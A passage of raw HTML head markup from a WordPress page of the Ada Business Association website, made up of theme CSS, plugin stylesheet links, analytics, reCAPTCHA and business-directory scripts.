var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fl-builder-layout-1483-css' href='https://adabusinessassociation.com/wp-content/uploads/bb-plugin/cache/1483-layout.css?ver=245372efc990047bc4ebfd0fb14c3a3e' media='all' />
<link rel='stylesheet' id='ctct_form_styles-css' href='https://adabusinessassociation.com/wp-content/plugins/constant-contact-forms/assets/css/style.css?ver=2.16.0' media='all' />
<link rel='stylesheet' id='cff-css' href='https://adabusinessassociation.com/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.3.4' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css' href='https://adabusinessassociation.com/wp-content/plugins/custom-facebook-feed/assets/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://adabusinessassociation.com/wp-includes/css/dist/components/style.min.css?ver=eee1ec9a347042aed40b680a588698fe' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://adabusinessassociation.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' media='all' />
<link rel='stylesheet' id='ultimate-icons-css' href='https://adabusinessassociation.com/wp-content/uploads/bb-plugin/icons/ultimate-icons/style.css?ver=2.10.0.5' media='all' />
<link rel='stylesheet' id='fl-builder-layout-bundle-2218ae36b2492d3f18e906ca3c5c2616-css' href='https://adabusinessassociation.com/wp-content/uploads/bb-plugin/cache/2218ae36b2492d3f18e906ca3c5c2616-layout-bundle.css?ver=2.10.0.5-1.5.2.1-20251125200437' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://adabusinessassociation.com/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main-nf.css?ver=5.0.9' media='all' />
<style id='moove_gdpr_frontend-inline-css'>
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content .moove-gdpr-branding-cnt a,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,
				#moove_gdpr_cookie_modal .cookie-switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .cookie-switch .slider:after, 
				#moove_gdpr_cookie_modal .switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .switch .slider:after,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p a,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h1, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h2, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h3, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h4, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h5, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h6,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-modal-title .tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-branding-cnt a {
					font-weight: inherit				}
			#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:inherit}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#407589}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#407589;border-color:#407589}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#407589}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#407589;border:1px solid #407589}#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #407589;-moz-box-shadow:0 0 1px 3px #407589;box-shadow:0 0 1px 3px #407589}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#407589}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#407589}#moove_gdpr_cookie_modal .moove-gdpr-branding.focus-g span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main a.focus-g,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .gdpr-cd-details-toggle.focus-g{color:#407589}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr-shr-button,#moove_gdpr_cookie_info_bar .moove-gdpr-infobar-close-btn{border-radius:0}
</style>
<link rel='stylesheet' id='jquery-magnificpopup-css' href='https://adabusinessassociation.com/wp-content/plugins/bb-plugin/css/jquery.magnificpopup.min.css?ver=2.10.0.5' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://adabusinessassociation.com/wp-content/themes/bb-theme/css/bootstrap.min.css?ver=1.7.19.1' media='all' />
<link rel='stylesheet' id='fl-automator-skin-css' href='https://adabusinessassociation.com/wp-content/uploads/bb-theme/skin-6931f11bd58f5.css?ver=1.7.19.1' media='all' />
<link rel='stylesheet' id='fl-child-theme-css' href='https://adabusinessassociation.com/wp-content/themes/bb-theme-child/style.css?ver=eee1ec9a347042aed40b680a588698fe' media='all' />
<link rel='stylesheet' id='pp-animate-css' href='https://adabusinessassociation.com/wp-content/plugins/bbpowerpack/assets/css/animate.min.css?ver=3.5.1' media='all' />
<link rel='stylesheet' id='fl-builder-google-fonts-18168d2ea1db21565b15dfeae0bfe297-css' href='//fonts.googleapis.com/css?family=Montserrat%3A300%2C400%2C700%2C400%7CRaleway%3A400%2C500&#038;ver=eee1ec9a347042aed40b680a588698fe' media='all' />
<!--n2css--><!--n2js--><script src="https://adabusinessassociation.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/adabusinessassociation.com","hash_tracking":"false","v4_id":"G-PY2726T6GC"};</script>
<script src="https://adabusinessassociation.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://adabusinessassociation.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://adabusinessassociation.com/wp-content/plugins/sticky-menu-or-anything-on-scroll/assets/js/jq-sticky-anything.min.js?ver=2.1.1" id="stickyAnythingLib-js"></script>
<script defer crossorigin="anonymous" src="https://kit.fontawesome.com/5bfda07ae0.js" id="font-awesome-official-js"></script>
<link rel="alternate" title="JSON" type="application/json" href="https://adabusinessassociation.com/wp-json/wp/v2/pages/1483" />

		<script>
			var bb_powerpack = {
				version: '2.40.10',
				getAjaxUrl: function() { return atob( 'aHR0cHM6Ly9hZGFidXNpbmVzc2Fzc29jaWF0aW9uLmNvbS93cC1hZG1pbi9hZG1pbi1hamF4LnBocA==' ); },
				callback: function() {},
				mapMarkerData: {},
				post_id: '1483',
				search_term: '',
				current_page: 'https://adabusinessassociation.com/micronet-template/',
				conditionals: {
					is_front_page: false,
					is_home: false,
					is_archive: false,
					current_post_type: '',
					is_tax: false,
										is_author: false,
					current_author: false,
					is_search: false,
									}
			};
		</script>
		<!-- Stream WordPress user activity plugin v4.1.1 -->
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://adabusinessassociation.com"><link rel="alternate" href="https://adabusinessassociation.com/wp-json/tribe/events/v1/" />		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<link rel="icon" href="https://adabusinessassociation.com/wp-content/uploads/2023/01/ABA-Site-Favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://adabusinessassociation.com/wp-content/uploads/2023/01/ABA-Site-Favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://adabusinessassociation.com/wp-content/uploads/2023/01/ABA-Site-Favicon.png" />
<meta name="msapplication-TileImage" content="https://adabusinessassociation.com/wp-content/uploads/2023/01/ABA-Site-Favicon.png" />
		<style id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/
.post-1483 .fl-post-title
{
display: none !important;
}
#tribe-events-content .tribe-events-calendar div[id*=tribe-events-event-] h3.tribe-events-month-event-title
{
	font-weight: bold !important;
	font-size: 14px;
}

.fl-after-post-widget
{
	display: none;
}
.wc-tabs
{
	display: none !important;
}
.woocommerce div.product .woocommerce-tabs .panel, .woocommerce-page div.product .woocommerce-tabs .panel
{
border: 0px !important;
}

.sidebar {
	position: sticky; /* IE, Edge 15 and earlier versions do not support sticky positioning */
position: -webkit-sticky; /* for Safari */
top: 0; /* need either top, right, bottom or left for sticky positioning to work */
}

.gallery-menu-item-container {
	margin-top: 5px;
	display: flex;
	align-items:center;
}

.gallery-menu-item-icon {
	color: #4ae3c6;
	padding-right: 12px;
	display: inline-block;
	font-size: 9px;
	font-weight: 500;
}
.gallery-menu-item {
	padding:8px!important;
	font-size:13px!important;
	display:block;
}
.gallery-menu-item a:hover {
	color: #1bac91!important;
	background-color:#407589; 
}

.gallery-menu-item i {
	color: #4ae3c6;
}

.gallery-menu-item h5 {
	display: inline;
}

#menu-header {
	text-align: center;
}

#menu-header a:hover {
	color: #1bac91!important;
	background-color:#407589; 
}

@media (max-width: 1500px) {
	.gallery-menu-item-icon {
	padding-right: 0px;
	font-size: 6px;
}
}

.gallery-slider {
		border: inset 4px #21413c;
    box-shadow: 10px 10px 5px #888888;
}

.ada_gallery .pp-photo-gallery-item:hover {
	border: inset 4px darkorange;
	
}

#footer {
    z-index: 100;
}

.footer-heading p {
	text-decoration-color: rgb(121,183,181) !important;
}

.fl-icon {
    margin-left: 10px!important;
}

@media (min-width: 380px) and (max-width: 480px) {
	.fl-icon {
    margin-left: 27px!important;
}
}

@media (min-width: 767px) and (max-width: 812px) {
	#footer-social-icons .fl-icon {
    margin-left: 27px!important;
}
}

.eventIcons{
	color:#f7CA01;
	font-size: 18px;
	margin-right: 8px;
}

.EventsText:before{content: '\e5cd';
  font-family: 'Font Awesome 6 Pro';
  font-size: 18px;
 color: blue;
} 

@media (max-width: 768px) {

	.EventsText:before{content: '\e5cd';
  font-family: 'Font Awesome 6 Pro';
  font-size: 18px;
  color: blue;
	text-align:center;
	display:block;
} 
	.EventsText{
		text-align:center;
	}
}

.ABAEventHappyHour:before{content: '\e0b3';
  font-family: 'Font Awesome 6 Pro';
  font-size: 18px;
  color: #F7CA01;
} 

@media (max-width: 768px) {

	.ABAEventHappyHour:before{content: '\e0b3';
  font-family: 'Font Awesome 6 Pro';
  font-size: 18px;
  color: #F7CA01;
	text-align:center;
	display:block;
} 
	.ABAEventHappyHour{
		text-align:center;
	}
}



.AdaMainForestHill:before{content: '\f8d6';
  font-family: 'Font Awesome 6 Pro';
  font-size: 18px;
  color: green;
} 

@media (max-width: 768px) {

	.AdaMainForestHill:before{content: '\f8d6';
  font-family: 'Font Awesome 6 Pro';
  font-size: 18px;
  color: green;
	text-align:center;
	display:block;
} 
	.AdaMainForestHill{
		text-align:center;
	}
}


.AdaEventPumpkin:before{content: '\f6bf';
  font-family: 'Font Awesome 6 Pro';
  font-size: 18px;
  color: black;
} 

@media (max-width: 768px) {

.AdaEventPumpkin:before{content: '\f6bf';
  font-family: 'Font Awesome 6 Pro';
  font-size: 18px;
  color: black;
	text-align:center;
	display:block;
} 
	.AdaEventPumpkin{
		text-align:center;
	}
}

.AdaEventTinsel:before{content: '\f663';
  font-family: 'Font Awesome 6 Pro';
  font-size: 18px;
  color: red;
} 

@media (max-width: 768px) {

.AdaEventTinsel:before{content: '\f663';
  font-family: 'Font Awesome 6 Pro';
  font-size: 18px;
  color: red;
	text-align:center;
	display:block;
} 
	.AdaEventTinsel{
		text-align:center;
	}
}

.AdaCommunityExpo:before{content: '\e31b';
  font-family: 'Font Awesome 6 Pro';
  font-size: 18px;
  color: #546989;
} 

@media (max-width: 768px) {

.AdaCommunityExpo:before{content: '\e31b';
  font-family: 'Font Awesome 6 Pro';
  font-size: 18px;
  color: #546989;
	text-align:center;
	display:block;
} 
	.AdaEventTinsel{
		text-align:center;
	}
}

.MissionADAText:before{content: '\f00c';
  font-family: 'Font Awesome 6 Pro';
  font-size: 18px;
  color: #407589;
} 

@media (max-width: 768px) {

.MissionADAText:before{content: '\f00c';
  font-family: 'Font Awesome 6 Pro';
  font-size: 18px;
  color: #407589;
	text-align:center;
	display:block;
} 
	.MissionADAText{
		text-align:center;
	}
}

.ABACoffee:before{content: '\f0f4';
  font-family: 'Font Awesome 6 Pro';
  font-size: 18px;
  color: #407589;
} 

@media (max-width: 768px) {

.ABACoffee:before{content: '\f0f4';
  font-family: 'Font Awesome 6 Pro';
  font-size: 18px;
  color: #407589;
	text-align:center;
	display:block;
} 
	.MissionADAText{
		text-align:center;
	}
}

.MisIconBootom{
	margin-left:20px;
}

.zoom {
  transition: transform .2s;
  width: 120px;
  height: 100px;
  margin: 0 auto;
}

.zoom:hover {
  transform: scale(1.2); 
}

.zoom2 {
  transition: transform .2s;
  width: 160px;
  height: 100px;
  margin: 0 auto;
}

.zoom2:hover {
  transform: scale(1.2); 
}

#video1{
	 border: inset 4px black;
}

#commadavillage:hover{
	border: inset 4px darkorange;
}

/* Board / Email Page */

#ContactPic{
width: 200px;
border: solid 4px black;
box-shadow: 10px 10px 5px #888888;
}

#dropdown{
	height:35px;
	padding-left:10px;
	color:black;
}

.wpcf7-form-control{
	border: inset 1px #407589 !important;
	background-color:	#F8F8F8 !important;
	border-radius: 0px !important;
	}

.wpcf7-submit{
	color:white !important;
	background-color: #eeab51 !important;
}

.wpcf7-submit:hover{
	color:white!important;
	background-color:#83b7b5!important;
}

.oxi-image-hover-image img {
	border: solid 4px black;
}



		</style>
		<script>window.CMS=1;</script>
<meta name="google-site-verification" content="7TUmHLJlM5D2WNYwm0zwXc1Roc8kQ4EiA1e3R_EY0wo" />



    <!-- jQuery first, then Popper.js, then Bootstrap JS -->
    <script src="https://code.jquery.com/jquery-3.7.1.min.js" crossorigin="anonymous"></script>
    <script type="text/javascript" src="https://code.jquery.com/ui/1.13.2/jquery-ui.min.js"></script>
<script src="https://business.adabusinessassociation.com/Content/bundles/SEO4?v=jX-Yo1jNxYBrX6Ffq1gbxQahkKjKjLSiGjCSMnG9UuU1"></script>
    <script type="text/javascript" src="https://ajax.aspnetcdn.com/ajax/globalize/0.1.1/globalize.min.js"></script>
    <script type="text/javascript" src="https://ajax.aspnetcdn.com/ajax/globalize/0.1.1/cultures/globalize.culture.en-US.js"></script>
    <!-- Required meta tags -->
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <link rel="stylesheet" href="https://code.jquery.com/ui/1.13.2/themes/base/jquery-ui.css" type="text/css" media="all" />
    <script type="text/javascript">
        var MNI = MNI || {};
        MNI.CurrentCulture = 'en-US';
        MNI.CultureDateFormat = 'M/d/yyyy';
        MNI.BaseUrl = 'https://business.adabusinessassociation.com';
        MNI.jQuery = jQuery.noConflict(true);
        MNI.Page = {
            Domain: 'business.adabusinessassociation.com',
            Context: 210,
            Category: 0,
            Member: null,
            MemberPagePopup: false
        };
        MNI.LayoutPromise = new Promise(function (resolve) {
            MNI.LayoutResolution = resolve;
        });
        MNI.MemberFilterUrl = 'list';
    </script>


    <script src="https://www.google.com/recaptcha/enterprise.js?render=6LfI_T8rAAAAAMkWHrLP_GfSf3tLy9tKa839wcWa" async defer></script>
    <script>

        const SITE_KEY = '6LfI_T8rAAAAAMkWHrLP_GfSf3tLy9tKa839wcWa';

        // Repeatedly check if grecaptcha has been loaded, and call the callback once it's available
        function waitForGrecaptcha(callback, retries = 10, interval = 1000) {
            if (typeof grecaptcha !== 'undefined' && grecaptcha.enterprise.execute) {
                callback();
            } else if (retries > 0) { 
                setTimeout(() => {
                    waitForGrecaptcha(callback, retries - 1, interval);
                }, interval);
            } else {
                console.error("grecaptcha is not available after multiple attempts");
            }
        }

        // Generates a reCAPTCHA v3 token using grecaptcha.enterprise and injects it into the given form.
        // If the token input doesn't exist, it creates one. Then it executes the callback with the token.
        function setReCaptchaToken(formElement, callback, action = 'submit') {
            grecaptcha.enterprise.ready(function () {
                grecaptcha.enterprise.execute(SITE_KEY, { action: action }).then(function (token) {

                    MNI.jQuery(function ($) {
                        let input = $(formElement).find("input[name='g-recaptcha-v3']");

                        if (input.length === 0) {
                            input = $('<input>', {
                                type: 'hidden',
                                name: 'g-recaptcha-v3',
                                value: token
                            });
                            $(formElement).append(input);
                        }
                        else
                            $(input).val(token);

                        if (typeof callback === 'function') callback(token);
                    })

                });
            });
        }

    </script>




<script src="https://business.adabusinessassociation.com/Content/bundles/MNI?v=34V3-w6z5bLW9Yl7pjO3C5tja0TdKeHFrpRQ0eCPbz81"></script>

    <script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?v=3&key=AIzaSyAACLyaFddZFsbbsMCsSY4lq7g6N4ycArE"></script>
    <!-- Bootstrap CSS -->
    <link type="text/css" href="https://business.adabusinessassociation.com/Content/SEO4/css/bootstrap/bootstrap-ns.min.css" rel="stylesheet" />
<link href="https://business.adabusinessassociation.com/Content/SEO4/css/fontawesome/css/fa.bundle?v=ruPA372u21djZ69Q5Ysnch4rq1PR55j8o6h6btgP60M1" rel="stylesheet"/>
<link href="https://business.adabusinessassociation.com/Content/SEO4/css/v4-module.bundle?v=teKUclOSNwyO4iQ2s3q00X0U2jxs0Mkz0T6S0f4p_241" rel="stylesheet"/>
<meta name="referrer" content="origin" /></head>
<body data-rsssl=1 class="wp-singular page-template-default page page-id-1483 wp-theme-bb-theme wp-child-theme-bb-theme-child fl-builder fl-builder-2-10-0-5 fl-themer-1-5-2-1-20251125200437 fl-theme-1-7-19-1 fl-no-js tribe-no-js page-template-beaver-builder-child-theme fl-theme-builder-header fl-theme-builder-header-eyebrow-nav-menu fl-theme-builder-footer fl-theme-builder-footer-site-footer ctct-bb-theme fl-framework-bootstrap fl-preset-default fl-full-width fl-submenu-indicator" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-153757380-5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-153757380-5');
</script>

<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/css/all.min.css"><a aria-label="Skip to content" class="fl-screen-reader-text" href="#fl-main-content">Skip to content</a><div class="fl-page">
